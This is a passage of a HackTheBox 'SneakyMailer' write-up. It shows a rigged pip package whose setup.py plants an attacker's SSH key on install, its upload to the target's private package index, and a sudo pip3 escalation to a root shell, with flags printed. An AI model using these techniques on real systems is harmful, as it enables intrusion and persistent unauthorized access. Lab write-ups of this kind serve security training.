with open ('/home/low/.ssh/authorized_keys','a') as f:
f.write('ssh-rsa AAA...NgQ== sneakymailer@kali')
f.close()
except:
setup(
name='sneakypip',
packages=['sneakypip'],
description='A Sneaky package',
version='0.1',
url='http://pypi.sneakycorp.htb',
author='Sneakycorp',
author_email='paul@sneakymailer.htb',
keywords=['pip','sneakymailer','htb']
)
... content of the file init.py:
When you have created the files and folders you can upload it to the sneakymailer server:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ wput sneakypip/ ftp://10.10.10.197/dev/
After it is uploaded we have to do several steps to prepare our package and environment:
developer@sneakymailer:~/dev$ export HOME=/tmp/developer
developer@sneakymailer:~/dev$ mkdir /tmp/developer
developer@sneakymailer:~/dev$ chmod -R 777 sneakypip
developer@sneakymailer:~/dev$ mv sneakypip /tmp/sneakypip
developer@sneakymailer:~/dev$ cd /tmp
developer@sneakymailer:/tmp$ cp sneakypip/pypirc developer/.pypirc
developer@sneakymailer:/tmp$ cd sneakypip
developer@sneakymailer:/tmp/sneakypip$ python3 setup.py sdist upload -r http://127.0.0.1:5000
<hon3 setup.py sdist upload -r http://127.0.0.1:5000
running sdist
running egg_info
writing sneakypip.egg-info/PKG-INFO
writing dependency_links to sneakypip.egg-info/dependency_links.txt
writing top-level names to sneakypip.egg-info/top_level.txt
reading manifest file 'sneakypip.egg-info/SOURCES.txt'
writing manifest file 'sneakypip.egg-info/SOURCES.txt'
running check
creating sneakypip-0.1
creating sneakypip-0.1/sneakypip
creating sneakypip-0.1/sneakypip.egg-info
copying files to sneakypip-0.1...
copying README.md -> sneakypip-0.1
copying setup.cfg -> sneakypip-0.1
copying setup.py -> sneakypip-0.1
copying sneakypip/__init__.py -> sneakypip-0.1/sneakypip
copying sneakypip.egg-info/PKG-INFO -> sneakypip-0.1/sneakypip.egg-info
copying sneakypip.egg-info/SOURCES.txt -> sneakypip-0.1/sneakypip.egg-info
copying sneakypip.egg-info/dependency_links.txt -> sneakypip-0.1/sneakypip.egg-info
copying sneakypip.egg-info/top_level.txt -> sneakypip-0.1/sneakypip.egg-info
Writing sneakypip-0.1/setup.cfg
Creating tar archive
removing 'sneakypip-0.1' (and everything under it)
running upload
Submitting dist/sneakypip-0.1.tar.gz to http://127.0.0.1:5000
Server response (200): OK
WARNING: Uploading via this command is deprecated, use twine to upload instead (https://pypi.org/p/twine/)
developer@sneakymailer:/tmp/sneakypip$
And lets test if this is working:
sneakymailer@kali:/mnt/hgfs/kali_share/sneakymailer$ ssh low@10.10.10.197
Enter passphrase for key '/home/sneakymailer/.ssh/id_rsa':
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Tue Jun 9 03:02:52 2020 from 192.168.56.105
low@sneakymailer:~$
Get the user flag:
low@sneakymailer:~$ cat user.txt
1c0d8b38568a7473f5adca9389485f66
The quest for root
First step, ALWAYS, is to check if there is anything I can do with the sudo command:
low@sneakymailer:~$ sudo -l
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User low may run the following commands on sneakymailer:
(root) NOPASSWD: /usr/bin/pip3
Lets look-up pip on gtfobins https://gtfobins.github.io/gtfobins/pip/, and try one of the attacks listed there.
low@sneakymailer:~$ TF=$(mktemp -d)
low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:~$ cd /usr/bin
low@sneakymailer:/usr/bin$ sudo pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.l3qocTvWNy
# cd
# ls
root.txt
# cat root.txt
3820d17b37c8e5238172e6f24d931ad7
Congratulations!
You have now got both the user AND the root flag for the htb Sneakymailer.
